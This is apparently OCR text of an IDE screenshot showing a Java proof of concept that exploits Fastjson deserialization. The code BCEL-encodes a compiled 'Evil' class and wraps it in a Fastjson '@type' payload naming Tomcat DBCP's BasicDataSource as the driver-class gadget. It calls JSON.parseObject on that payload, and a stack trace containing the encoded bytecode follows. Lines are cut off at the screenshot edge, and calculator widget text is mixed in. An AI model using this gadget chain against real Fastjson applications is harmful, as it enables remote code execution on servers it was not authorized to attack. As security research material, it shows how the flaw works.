 计算器
标准
0
MC MR M+ M− MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
F Fa
BcelSerialize
Project
BcelSerialize.java BasicDataSource.java StudentSerialize.java Student.java BasicManagedDataSource.class App.java
9 1 3
Fastj
.id
src
ta
.gi
po
Exter
<
Maven: junit:junit:3.8.1
Maven: org.apache.tomcat:tomcat-dbcp:9.0.20
Maven: org.apache.tomcat:tomcat-juli:9.0.20
6 import com.sun.org.apache.bcel.internal.util.ClassLoader;
7 import org.apache.tomcat.dbcp.dbcp2.BasicDataSource;
8
9 import java.io.*;
10 import java.sql.SQLException;
11
12 public class BcelSerialize {
13 public static void main(String[] args) throws IOException, ClassNotFoundException, InstantiationException, IllegalAccessException, S
14 // ClassLoader classLoader = new ClassLoader();
15 byte[] bytes = fileConvertToByteArray(new File( pathname: "D:\\Java\\javaproject\\Fastjson\\src\\main\\java\\org\\example\\Evil.cl
16 String encode = Utility.encode(bytes, compress: true);
17 // classLoader.loadClass("$$BCEL$$"+encode).newInstance();
18
19 // BasicDataSource basicDataSource = new BasicDataSource();
20 // basicDataSource.setDriverClassName("$$BCEL$$" + encode);
21 // basicDataSource.setDriverClassLoader(classLoader);
22 // basicDataSource.getConnection();
23 String DriverClassName = "$$BCEL$$" + encode;
24 String a = "{\"@type\":\"org.apache.tomcat.dbcp.dbcp2.BasicDataSource\",\"DriverClassName\":\"" + DriverClassName + "\",\"Driver
25 System.out.println(a);
26 JSONObject jsonObject = JSON.parseObject(a);
27
28 }
29 //将文件转为字节码数组
Run BcelSerialize
at com.alibaba.fastjson.JSON.toJSON(JSON.java:824)
at com.alibaba.fastjson.JSON.parseObject(JSON.java:206)
at org.example.BcelSerialize.main(BcelSerialize.java:26)
Caused by: java.lang.reflect.InvocationTargetException <4 internal lines>
at com.alibaba.fastjson.util.FieldInfo.get(FieldInfo.java:451)
at com.alibaba.fastjson.serializer.FieldSerializer.getPropertyValue(FieldSerializer.java:114)
at com.alibaba.fastjson.serializer.JavaBeanSerializer.getFieldValuesMap(JavaBeanSerializer.java:439)
at com.alibaba.fastjson.JSON.toJSON(JSON.java:902)
... 3 more
Caused by: java.sql.SQLException Create breakpoint : Cannot create JDBC driver of class '$$BCEL$$$l$8b$I$A$A$A$A$A$A$AeQ$3dO$CA$Q$7d$L$c8r$e7$a9$f8$B$o$7ek$nXx$8d$j$c4$c6$60$p$7eD$88$c6rY7$b8x$dc$91$f3P
... 11 more
Caused by: java.lang.ClassCastException Create breakpoint : $$BCEL$$$l$8b$I$A$A$A$A$A$A$AeQ$3dO$CA$Q$7d$L$c8r$e7$a9$f8$B$o$7ek$nXx$8d$j$c4$c6$60$p$7eD$88$c6rY7$b8x$dc$91$f3P$fe$91$b5$8d$gM$b4$f7G$Zg$_$G
... 13 more
Fastjson > src > main > java > org > example > BcelSerialize > main
上传: 19.1 KB/s 下载: 79.3 KB/s
CPU: 22 % 内存: 47 %